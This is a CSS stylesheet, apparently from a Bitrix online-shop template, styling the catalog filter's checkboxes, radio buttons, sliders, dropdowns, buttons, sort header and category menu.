	.bx_filter_vertical input[type="checkbox"] + label.sku, .sku_props .bx_item_detail_size ul li { display: inline-block; font-size: 10px; border: 1px solid #e5e5e5; padding: 0 10px; text-align: center; margin: 0px 3px 3px 0px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; border-radius: 2px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover, .sku_props .bx_item_detail_size ul li:hover { background: #ddd; color: #fff; }

	.bx_filter_vertical input[type="checkbox"] + label.sku span, .sku_props .bx_item_detail_size ul li span { font-size: 10px; position: relative; display: block; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover span, .bx_filter_vertical input[type="checkbox"]:checked + label.sku span { color: #fff; }

	.bx_filter .pict:nth-child(5n) label.dib { padding: 0px; }

	.bx_filter_vertical input[type="checkbox"] + label.disabled { cursor: default; }

	

	.filter input[type="checkbox"], .filter input[type="radio"] { display: none;  }

	

	.sku_props { margin: 17px 0px 2px; }

	.buy_block .sku_props { margin: 0px; }

	.sku_props .wrapper_sku > div { margin: 0px 0px 9px; }

	.sku_props .wrapper_sku > div:last-child { margin-bottom: 0px; }

	.bx_catalog_item_scu ul { font-size: 0px; margin: 0px; }

	.bx_catalog_item_scu ul li { position: relative; z-index: 100; cursor: pointer; outline: none; font-size: 11px; margin: 0px 0px 2px; padding: 0px 3px 0px 0px; display: inline-block; }

	.bx_scu_scroller_container .missing/*, .ik_select_dropdown .missing*/ { opacity: 0.4; }

	.sku_props ul li:before { display: none; }

	.sku_props .bx_item_section_name { color: #383838; }

	

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover { background: #fff; color: #373737; border-color: #e5e5e5; }

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover span { color: #373737; }

	.disabled { opacity: 0.4; }

	.bx_filter_vertical .bx_filter_block label:hover span.disabled * { color: #888; }

	

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"] + label:not(.disabled):hover:before, .filter input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"] + label:hover:before, .filter input[type="radio"]:checked + label:before,.filter input[type="radio"] + label:hover:before { display: inline-block; z-index: 3; }

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"]:checked + label:not(.disabled):hover:before, .filter  input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"]:checked + label:hover:before, .filter input[type="radio"]:checked + label:before, .filter input[type="radio"]:checked + label:hover:before { z-index: -1; }

	.bx_filter_vertical .filter input[type="radio"]:checked + label:before{ z-index: 0; }

	#content .bx_filter_vertical input[type="checkbox"]+label:before,
	#content .filter input[type="checkbox"]+label:before,
	#content .filter input[type="radio"]+label:before,
	#content .bg_block:before {
	    font-size: 0;
	    content: ".";
	    display: none;
	    height: 14px;
	    width: 14px;
	    position: absolute;
	    left: 0px;
	    top: 0px;
	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;
	    z-index: -1;
	    border-radius: 2px;
	    -moz-border-radius: 2px;
	    -webkit-border-radius: 2px;
	}

	.bx_filter_vertical input[type="checkbox"]+label:after,
	.filter input[type="checkbox"]+label:after,
	.bg_block:after {
	    font-size: 0;
	    content: ".";
	    display: block;
	    width: 20px;
		height: 20px;
	    position: absolute;
	    left: 0px;
	    top: 3px;
	    background: url('/bitrix/templates/our_shop/images/checkbox2.png') no-repeat center / contain;
	    z-index: 2;

	}

	.bx_filter_vertical input[type="checkbox"]:checked + label:after, .filter input[type="checkbox"]:checked + label:after { 

	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;

		}
	.filter input[type="radio"]:checked + label:after { background: url('/bitrix/templates/our_shop/images/checkbox.png') 1px -27px no-repeat; box-shadow: none; }

	.bx_filter_vertical input[type="checkbox"]:checked + label.nab:before, .bx_filter_vertical input[type="checkbox"]+ label.nab:hover:before, .bx_filter_vertical input[type="checkbox"] + label.nab:after { display: none; }

	.filter input[type="radio"] + label:after, .bg_block1:after { font-size: 0; content: "."; display: block; height: 16px; width: 16px; position: absolute; left: 0px; top: -1px; background: #eeeeee; z-index: 2; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; box-shadow: 0px 0px 0px 1px #CFCFCF inset; -moz-box-shadow: 0px 0px 0px 1px #CFCFCF inset; -webkit-box-shadow: 0px 0px 0px 1px #CFCFCF inset; }

	.filter input[type="radio"] + label:before, .bg_block:before { height: 16px; width: 16px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; top: -1px; }

	.bg_block:before, .bg_block:after { width: 26px; height: 26px; display: inline-block; }

	.bg_block:after { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -5px no-repeat; width: 12px; height: 8px; left: -36px; top: 12px; }

	.bg_block:before { z-index: 2; top: 3px; left: -44px; }

	

	.filter.radio input[type="radio"] + label:after, .filter.radio input[type="radio"] + label:before { width: 14px; height: 14px; }

	.filter.radio input[type="radio"]:checked + label:after { background-position: 0px -28px; }

	

	.bx_filter .bx_filter_parameters_box.active .bx_filter_block i{ font-size: 15px; font-style: normal; color: #596b70; display: block; padding-bottom: 3px; }

	.bx_filter .bx_filter_parameters_box_container{margin-left: -15px; margin-right: -15px;
	padding-bottom: 20px;
	border-bottom: 1px solid #E5E5E5;
	padding-right: 15px;
	padding-left: 15px;

	}

	.bx_filter .bx_filter_parameters_box_container.pict_block { margin-top: 17px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container { margin-top: 0px; }

	.bx_filter .bx_filter_parameters_box_container_block{ font-size:11px; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:50%; color:#3f3f3f; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ text-align: right; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(1){ padding-right: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ padding-left: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container input { padding: 5px 8px 4px; }

	.bx_filter .divider { width: 8px; height: 1px; position: absolute; top: 15px; left: 50%; margin-left: -4px; background: #e5e5e5; }



	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container{ max-width:100%; position:relative; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container input.calendar{ padding:0 23px 0 4px; font-size:15px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container img.calendar-icon{ display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; position:absolute; font-size:18px; top:7px; right:3px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container{
		padding-left: 0px;
		padding-right: 0px;
		border: none;
		margin-left: 0px;
		margin-right: 0px;
		margin-top: 25px;
		padding-bottom: 0px;
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}

	.wrapp_all_inputs.wrap_md .iblock { width: 100%; }

	.filter_horizontal { padding: 3px 0px 0px 20px; overflow: hidden; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs  { width: 30%; position: relative; margin: 0px 0px 4px; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider   { width: 70%; padding: 0px 0px 0px 50px; }

	.filter_horizontal .smartfilter .bx_ui_slider_track { margin-top: 16px; }

	.filter_horizontal .bx_filter .bx_filter_button_box { text-align: left; }

	.filter_horizontal .bx_filter_vertical input[type="checkbox"] + label:not(.dib) { float: left; margin-right: 10px; }

	

	.filter_horizontal .bx_filter .bx_filter_popup_result.right { left: 0px; background: transparent; position: relative; color: #888; margin: 0px; padding-left: 0px; line-height: 20px; }

	.filter_horizontal .bx_filter .bx_filter_popup_result.right a { display: none; }

	.bx_filter #modef_mobile { display: none; }



	/*Track*/

	.bx_filter .bx_ui_slider_part{ position:absolute; top:-3px; width:1px; height:10px; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_part.p1{left:-1px;}

	.bx_filter .bx_ui_slider_part.p2{left:25%;}

	.bx_filter .bx_ui_slider_part.p3{left:50%;}

	.bx_filter .bx_ui_slider_part.p4{left:75%;}

	.bx_filter .bx_ui_slider_part.p5{right:1px;}

	.bx_filter .bx_ui_slider_part span{ font-size:10px; position:absolute; top:-22px; left:50%; display:block; width:100px; margin-left:-50px; text-align:center; color:#b1b1b1; }

	.bx_filter .bx_ui_slider_part.p2 span,

	.bx_filter .bx_ui_slider_part.p3 span,

	.bx_filter .bx_ui_slider_part.p4 span{color:#b1b1b1; display: none;}

	.bx_filter .bx_ui_slider_part.first span { text-align: left; left: 0px; margin-left: 0px; }

	.bx_filter .bx_ui_slider_part.last span { text-align: right; left: auto; right: 0px; margin-left: 0px; }



	.bx_filter .bx_ui_slider_range,

	.bx_filter .bx_ui_slider_pricebar,

	.bx_filter .bx_ui_slider_pricebar_VD,

	.bx_filter .bx_ui_slider_pricebar_VN,

	.bx_filter .bx_ui_slider_pricebar_V{ position:absolute; top:0px; bottom:0px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; border-right: 1px solid #FFF; }

	.bx_filter .bx_ui_slider_range{ z-index:auto; background: #dadada; }

	.bx_filter .bx_ui_slider_pricebar{ z-index:100; }

	.bx_filter .bx_ui_slider_pricebar_VD{ z-index:60; background:#979797; }

	.bx_filter .bx_ui_slider_pricebar_VN{ z-index:70; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_pricebar_V{ z-index:80; background: #dadada; }

	.bx_filter .bx_ui_slider_handle{ position:absolute; top:100%; width:22px; height:22px; }

	.bx_filter .bx_ui_slider_handle:hover{ -webkit-cursor:grab; -ms-cursor:grab; -o-cursor:grab; cursor:grab; }

	.bx_filter .bx_ui_slider_handle:active{ -webkit-cursor:grabbing; -ms-cursor:grabbing; -o-cursor:grabbing; cursor:grabbing; }

	.bx_filter .bx_ui_slider_handle.left{ left:0; margin-left:-8px; }

	.bx_filter .bx_ui_slider_handle.right{ right:0; margin-right:-10px; }



	/*Select*/

	.bx_filter .bx_filter_select_block, .common_select .common_select-link { position:relative; display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; height:30px; margin: 0 0px 5px; padding:0 33px 0 7px; border-radius:2px; background:#f7f7f7; border: 1px solid #e5e5e5; cursor: pointer; }

	.bx_filter .bx_filter_select_text, .common_select .common_select-link .ik_select_link_text { font-size:12px; line-height:28px; max-width:100%; height:30px; cursor:pointer; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow, .common_select .common_select-link:hover .trigger, .common_select .common_select-link.opened .trigger { background: #e3e3e3; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow:before, .common_select .common_select-link:hover .trigger:before, .common_select .common_select-link.opened .trigger:before { background-position: -36px -174px; }

	.bx_filter .bx_filter_select_text.fix{ min-width:120px; }

	.bx_filter .bx_filter_select_text label{ cursor:pointer; }

	.bx_filter .bx_filter_select_arrow, .common_select .common_select-link .trigger { position:absolute; top:0; right:0; width:26px; height:28px; cursor:pointer; border-left: 1px solid #E5E5E5; background: #fff; text-align: center; line-height: 32px; }

	.bx_filter .bx_filter_select_arrow:before, .common_select .common_select-link .trigger:before { content: ""; display: inline-block; width: 7px; height: 4px;  background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -174px no-repeat; }

	

	.common_select { width: 100% !important; font-size: 0px; }

	.common_select select { display: none; }

	.ik_select_dropdown.common_select-dd { background: #fff; box-shadow: 0px 1px 4px rgba(0,0,0,.2); min-width: 50px;}

	.ik_select_dropdown.common_select-dd ul li:before { display: none; }

	.scroller { overflow: auto; width: 100%; height: 100%; border: 0; }

	.ik_select_list .ik_select_list_inner { position: static !important; }

	.ik_select_option_disabled { pointer-events: none; cursor: default; display: none; }

	.ik_select_list .ik_select_list_inner ul li { text-align: left; padding: 4px 9px 4px 9px; cursor: pointer; }

	.ik_select_list .ik_select_list_inner ul li:hover, .bx_filter_select_popup ul li label:hover { background: #e3e3e3; }

	.ik_select_list .ik_select_list_inner ul li.ik_select_active, .bx_filter_select_popup ul li label.selected { background: #ddd; color: #fff; }

	.ik_select_list .icon_color, .common_select .icon_color { display: inline-block; width: 16px; height: 16px; vertical-align: top; border: 2px solid #FFF; margin: 0px 7px 0px 0px; }

	.common_select .icon_color  { margin-top: 4px; }

	.common_select .common_select-link.img, .ik_select_list .ik_select_list_inner ul li.img { padding-left: 4px; }

	.ik_select_list .ik_select_list_inner ul li.img { padding-left: 5px; }

	

	.catalog_detail .common_select .common_select-link, .bx_section  .common_select-link{ height: 37px; }

	.catalog_detail .common_select .common_select-link .ik_select_link_text, .bx_section .common_select-link .ik_select_link_text { line-height: 35px; }

	.catalog_detail .common_select .common_select-link .trigger, .bx_section .common_select-link .trigger { line-height: 40px; height: 35px; width: 34px; }

	.catalog_detail .common_select .icon_color { margin-top: 7px; margin-left: 4px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li , .order_page .ik_select_list .ik_select_list_inner ul li { padding: 8px 9px 9px 9px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li.img, .order_page .ik_select_list .ik_select_list_inner ul li.img { padding-left: 9px; }

	

	.catalog_detail .sku_props .bx_item_detail_size ul li { margin: 0px 6px 6px 0px; }

	

	.bx_filter_vertical input[type="checkbox"], .filter input[type="radio"]  { display: none; }



	/*Select popup*/

	div[id^=smartFilterDropDown] { max-width: 170px; width: 100%; }

	div[id^=smartFilterDropDown] .popup-window { width: 100%; border: 0px; box-shadow: 0px 1px 4px rgba(0,0,0,.2); border-radius: 2px; }

	div[id^=smartFilterDropDown] .popup-window-top-row, div[id^=smartFilterDropDown] .popup-window-left-column, div[id^=smartFilterDropDown] .popup-window-right-column, div[id^=smartFilterDropDown] .popup-window-bottom-row { display: none; }

	.bx_filter_select_popup{padding:0;}

	.bx_filter_select_popup ul{ margin:0; padding:0; list-style:none; }

	.bx_filter_select_popup ul li{ display:block; text-align: left; vertical-align:middle; }

	.bx_filter_select_popup ul li:first-child { border: 0px !important; padding: 0px !important; margin: 0px !important; }

	.bx_filter_select_popup ul li:before { display: none; }

	.bx_filter_select_popup ul li label{ font-size:12px; display:block; overflow:hidden; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; cursor:pointer; padding: 4px 9px 4px 9px; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter_select_popup ul li label.disabled{ color:#b8b8b8; background:transparent; }



	/*TAGS*/

	.bx_filter.bx_horizontal .bx_filter_parameters_box.tags{ width: 100%; clear: both }

	.bx_filter .bx_filter_tag{ padding:18px; border:1px solid #aed5e0; border-radius:5px; background:rgba(151,214,233,.33); }

	.bx_filter .bx_tag_link{ font-size:12px; text-decoration:none; color:#68939e; border-bottom:1px solid; text-shadow:none; }

	.bx_filter .bx_tag_link.active,

	.bx_filter .bx_tag_link:hover{ color:#1d3d46; border-bottom:none; }



	/*LABEL*/

	.bx_filter .bx_filter_param_label, .filter label { position:relative; display:block; margin: 0px 0px 2px; }

	.radio.filter label { display: inline-block; line-height: 12px; cursor: pointer; }

	.bx_filter .bx_filter_param_label:last-child{ margin-bottom: -1px; }

	.bx_filter .bx_filter_param_label.dib{display: inline-block;}

	.bx_filter .bx_filter_param_text{ line-height:30px; position:relative; display:inline-block; margin: 0 5px 0px 4px; vertical-align:middle; text-align:center; cursor:pointer; }

	.bx_filter .disabled  .bx_filter_param_text{ cursor: default; }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_text{ }

	.bx_filter_select_popup .bx_filter_param_label.active{ background: #f3f8fa; }



	/*Checkbox / Radio*/



	.bx_filter_input_checkbox{ position:relative; display:block; clear:both; /*overflow:hidden;*/ min-height:20px; }

	.bx_filter .sku .bx_filter_input_checkbox{ min-height:auto; }

	.bx_filter_input_checkbox input[type=radio],

	.bx_filter_input_checkbox input[type=checkbox]{ position: relative; top: 4px; float:left; }

	.bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .filter label > span{ display: block; line-height: 15px; margin-left: 0px; text-align: left; }
	 .bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .bx_filter_vertical .bx_filter_block label span, .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;

		color: #242424;
	 }
	 .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	padding-left: 30px;
	 }
	.bx_filter .filter label > span { margin:0px; }

	.bx_filter .sku .bx_filter_input_checkbox .bx_filter_param_text, .sku_props .bx_item_detail_size ul li span { display: block; line-height: 15px; margin: 0px; text-align: center; padding: 7px 0px 7px; font-size: 10px; }

	.bx_filter .bx_filter_input_checkbox input + .bx_filter_param_text{ line-height: 21px; }



	/*BTN*/

	.bx_filter .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt {

		display:inline-block;

		width:29px;

		height:29px;

		text-align:center;

		text-decoration:none;

		color:#000;

		vertical-align: middle;

		border:1px solid #e5e5e5;

		border-radius:31px;

		background:#fff;

		-webkit-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-moz-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-ms-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-o-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		transition:border .3s ease, box-shadow .1s ease, color .3s ease;

	}

	.bx_filter .bx_filter_param_label.active .bx_filter_param_btn { border-color: #fff; }



	/* --- colors */

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{ background: transparent; box-shadow: none }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{position: relative;}



	/*icon*/

	.bx_filter_select_popup .bx_filter_select_text_icon,

	.bx_filter .bx_filter_select_text_icon{ line-height:33px; position:relative; display:inline-block; width:24px; height:24px; margin-top:-2px; margin-right:2px; vertical-align:middle; border-radius:2px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon,

	.bx_filter .bx_filter_btn_color_icon, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt span{ line-height:24px; position:relative; top:3px; border-radius: 24px; display:inline-block; width:17px; height:17px; border: 2px solid #fff; vertical-align:middle; -webkit-background-size:cover; background-size:cover; }

	.bx_filter .bx_filter_select_text .bx_filter_btn_color_icon, .popup-window .bx_filter_btn_color_icon { border-radius: 0px; width: 16px; height: 16px; }

	.bx_filter label.pal:hover .bx_filter_param_btn, .bx_filter .bx_filter_param_label.active .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul  li.active span:not(.cnt_item) { background: #ddd; }

	.bx_filter label.dib:not(.active):hover .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li:hover span:not(.cnt_item) { background: #e5e5e5; }

	.bx_filter label.dib.disabled:hover .bx_filter_param_btn { background: #fff; }

	.bx_filter .pict { display: inline-block; margin: -2px 0px 0px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon{ margin: 0 0px 0px -3px; top: 0; vertical-align: middle; }

	.bx_filter_select_popup .bx_filter_param_text{ margin: 0 0px 0px 3px; }

	.bx_filter .bx_filter_select_block .bx_filter_btn_color_icon{ top:-1px !important; margin: 0px 0px 0px -2px; }

	.bx_filter_btn_color_icon.all { position: relative; border: none; box-shadow: none }



	.bx_filter_btn_color_icon.all:after,

	.bx_filter_btn_color_icon.all:before{ position: absolute; width: 60%; height:60%; background: #fff; content: " "; box-shadow: inset 0 0 0 1px rgba(0,0,0,.2); }

	.bx_filter_btn_color_icon.all:after{ right: 0; bottom: 0; }

	.bx_filter_btn_color_icon.all:before{ top:0; left: 0; }

	

	.bx_filter .bx_filter_popup_result{ font-size:12px; font-weight:400; line-height:51px; position:absolute; z-index:930; display:none; margin-top:-14px; margin-left:-4px; padding:0 20px; white-space:nowrap; color:#fff; }

	.bx_filter .bx_filter_popup_result a{ margin: 0px 0px 0px 18px; font-family: Open Sans;
		font-style: normal;  }

	.bx_filter .bx_filter_popup_result.right{ left:102%; background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%); border-radius: 5px;
		    font-family: Open Sans;
		    font-style: normal;
		    font-weight: normal;
		    font-size: 16px;

	}

	.bx_filter .bx_filter_popup_result.left{ right:102%; }

	.bx_filter .button { /*border: 1px solid #ddd;*/ padding-left: 11px; padding-right: 12px; }

	.bx-firefox .bx_filter .button.small.transparent, .bx-ie .bx_filter .button.small.transparent { padding-left: 11px; padding-right: 10px; }

	.bx-firefox .bx_filter .button { padding-right: 10px; }

	.bx_filter .button#set_filter { 
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%);
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: none;
		color: #FFFFFF;
		padding: 14px 30px

	 }
	 .bx_filter .button.small.transparent{
	 	background: #FFFFFF;
		border: 1px solid #742A19;
		box-sizing: border-box;
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		color: #742A19;
		padding: 14px 30px;
		text-transform: none;
	 }
	 .bx_filter .button#set_filter:hover,  .bx_filter .button.small.transparent:hover{
	 	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%);
	 }
	.bx-firefox .bx_filter .button#set_filter { margin-right: 2px; }

	.bx_filter .bx_filter_block .clb { clear: both; }

	

	/*sort catalog*/

	.sort_header { height: 29px; position: relative; zoom: 1; /*margin: 0px 0px 20px;*/ }

	.sort_header.view_block { border-bottom: 1px solid #e5e5e5; }

	.sort_header .sort_display { float: right; font-size: 0; } 

	.sort_header .sort_filter { float: left; }

	.sort_header .sort_filter a { display: inline-block; text-decoration: none; color: #a5a3a3; margin: 0px 20px 0px 0px; }

	.sort_header .sort_filter a:last-child { margin-right: 0px; }

	.sort_header .sort_filter a .icon { content: ""; display: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; width: 15px; height: 13px; vertical-align: top; margin: 0px 3px 0px 0px; }

	.sort_header .sort_filter a.SHOWS .icon{ background-position: -20px -77px; }

	.sort_header .sort_filter a.SHOWS:hover .icon,.sort_header .sort_filter a.SHOWS.current .icon { background-position: -2px -77px; }

	.sort_header .sort_filter a.NAME .icon { background-position: -20px -95px; }

	.sort_header .sort_filter a.NAME:hover .icon,.sort_header .sort_filter a.NAME.current .icon { background-position: -2px -95px; }

	.sort_header .sort_filter a.PRICE .icon { background-position: -20px -114px; }

	.sort_header .sort_filter a.PRICE:hover .icon,.sort_header .sort_filter a.PRICE.current.icon { background-position: -2px -114px; }

	.sort_header .sort_filter a.QUANTITY .icon { background-position: -21px -134px; }

	.sort_header .sort_filter a.QUANTITY:hover .icon,.sort_header .sort_filter a.QUANTITY.current.icon { background-position: -2px -134px; }

	.sort_header .sort_filter a span { font-size: 12px; line-height: 13px; }

	.sort_header .sort_filter a i.arr { display: inline-block; height: 20px; width: 18px; }



	.sort_header .sort_filter a > span {vertical-align: top; float: left;}

	.sort_header .sort_filter a i.arr { background: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; }

	.sort_header .sort_filter a:hover i.arr { background-position: -25px 3px; }

	.sort_header .sort_filter a.current.desc:hover i.arr, .sort_header .sort_filter a.current.desc i.arr { background-position: 5px 3px; }

	.sort_header .sort_filter a.current:hover i.arr, .sort_header .sort_filter a.current i.arr { background-position: -23px 3px; }



	.sort_display a, .sort_display a i { display: inline-block; height: 13px; width: 13px; line-height: 20px; }

	.sort_display a { margin: 0px 0px 0px 15px; }

	.sort_display a i { background: url('/bitrix/templates/our_shop/images/sort_icons.png') 0 0 no-repeat; }

	.sort_display a.block i { background-position: -1px -41px; }

	.sort_display a.block.current i, .sort_display a.block:hover i { background-position: -1px -23px; }

	.sort_display a.list i { background-position: -19px -41px; }

	.sort_display a.list.current i, .sort_display a.list:hover i  { background-position: -19px -23px; }

	.sort_display a.table i { background-position: -37px -41px; }

	.sort_display a.table.current i, .sort_display a.table:hover i { background-position: -37px -23px; }

	

	/*catalog menu*/

	.left_block .internal_sections_list .title { padding: 14px 19px 13px 19px; border-bottom: 1px solid transparent; position: relative; white-space: nowrap; font-size: 13px; line-height: 18px; font-weight: 500; border: 1px solid #e5e5e5; }

	.left_block .internal_sections_list .title .inner_block { position: relative; cursor: pointer }

	.left_block .internal_sections_list .title .hider { display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') -35px -162px no-repeat; cursor: pointer; top: 7px; right: 0px; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:before { width:16px; height: 16px; right: -4px; margin-top: 1px; border-radius: 16px; display: none; content: ""; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:hover:before { display: block;}

	.left_block .internal_sections_list .title .inner_block:hover .hider { background-position: -19px -143px; top: 6px; }

	.left_block .internal_sections_list .title .hider.opened { background-position: -1px -162px; }

	.left_block .internal_sections_list .title .inner_block:hover .hider.opened { background-position: -1px -143px; top: 7px; }

	

	.left_block .internal_sections_list ul.sections_list_wrapp { margin: 1px 0px 0px; }

	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:first-child { border-top: 0; }

	.left_block .internal_sections_list li { position: relative; zoom: 1; background: #f7f7f7; }
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container{
		background: #F8F8F8;
	}
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li {
		margin-left: 0px;
		padding-left: 5px;
		padding-top: 0px;
		margin-bottom: 13px;
		background: transparent;
	}
	#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a{
		background: transparent;
		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		border: none;
		padding-top: 0px;
		padding-bottom: 0px;
		

	}
		#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a:after{
			display: none;
		}
	

	.left_block .internal_sections_list li.depth3 { margin-bottom: 0px; }

	.left_block .internal_sections_list li.depth3 .menu_title { text-decoration: none; padding-bottom: 6px; }

	.left_block .internal_sections_list li a { text-decoration: none; padding: 9px 19px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; overflow: hidden; vertical-align:top; *display:inline; zoom:1; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:hover > a { z-index: 100; }

	.left_block .internal_sections_list .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.left_block .internal_sections_list .child_wrapp ul.child li:after { content: ""; display: block !important; position: absolute; left: 0px; top: 10px; width: 2px; height: 2px; background: #1d1a1a; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item.cur .child_container { display: block; }

	.left_block .internal_sections_list .child_wrapp.depth3 { max-width: 420px; padding-bottom: 10px; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item { font-size: 12px; margin-left: 10px; padding-top: 0; padding-left: 10px; display: block; position: relative; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:before { content: ""; display: block; position: absolute; left: 1px; top: 7px; width: 2px; height: 2px; background: #1d1a1a; }

	.left_block .internal_sections_list .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.left_block .internal_sections_list .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.left_block .internal_sections_list .child_wrapp a.title { text-decoration: none; }

	

	.item .child_container { display: none; z-index:10; background: #fff; }

	.item .child_container .child_wrapp { border: 0px; padding-top: 25px; padding-bottom: 12px; max-height:500px; overflow:auto; }

	.item .child_container .child_wrapp * { font-family: Ubuntu, Arial, Helvetica, sans-serif; }

	.item .child_container .child_wrapp .menu_title a { font-size: 12px; text-decoration: none; font-weight: 600; }

	.item .child_container .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.item .child_container .child_wrapp ul.child li:after { 

		content: ""; display: block ; position: absolute; left: 0px; top: 48%; width: 5px;
		height: 5px; background: #742A19; }



	.item.cur .child_container, .item.current .child_container { display: block; }

	.item .child_container .child_wrapp .child li > a { text-decoration: none; border: 0px; padding-left: 9px; }

	.item .child_container .child_wrapp a { line-height: 16px; height: inherit; font-size: 12px; padding: 3px 10px; }

	.item .child_container .child_wrapp a.title { text-decoration: none; }

	

	/* diffrent view types styles */

		/*list*/

		.display_list .item_wrap { border-left: 1px solid #e7e7e7;  border-right: 1px solid #e7e7e7;  border-bottom: 1px solid #e7e7e7; }

		.display_list .item_wrap.prev { border-bottom-color: #fff; }

		.display_list .item_wrap:hover { border-color: #fff !important; }

		.display_list .list_item_wrapp:first-child { border-top:1px solid #e7e7e7; }

		.display_list .list_item_wrapp + div .list_item_wrapp { border-top-width: 0px; }

		.display_list .description_wrapp .wrapp_stockers { margin: 12px 0px 0px; font-size: 0px; }

		.display_list .description_wrapp .wrapp_stockers > div { display: inline-block; vertical-align: middle; }

		.display_list .item-title a, .display_list  .item-title a span { font-size: 18px; }

		.wrapp_stockers .like_icons { font-size: 0px; height: 30px; }

		.wrapp_stockers .like_icons > div { display: inline-block;margin:0 5px 0 0; }

		.wrapp_stockers .like_icons > div.offers_compare { margin: 0px 19px 0px 0px; }

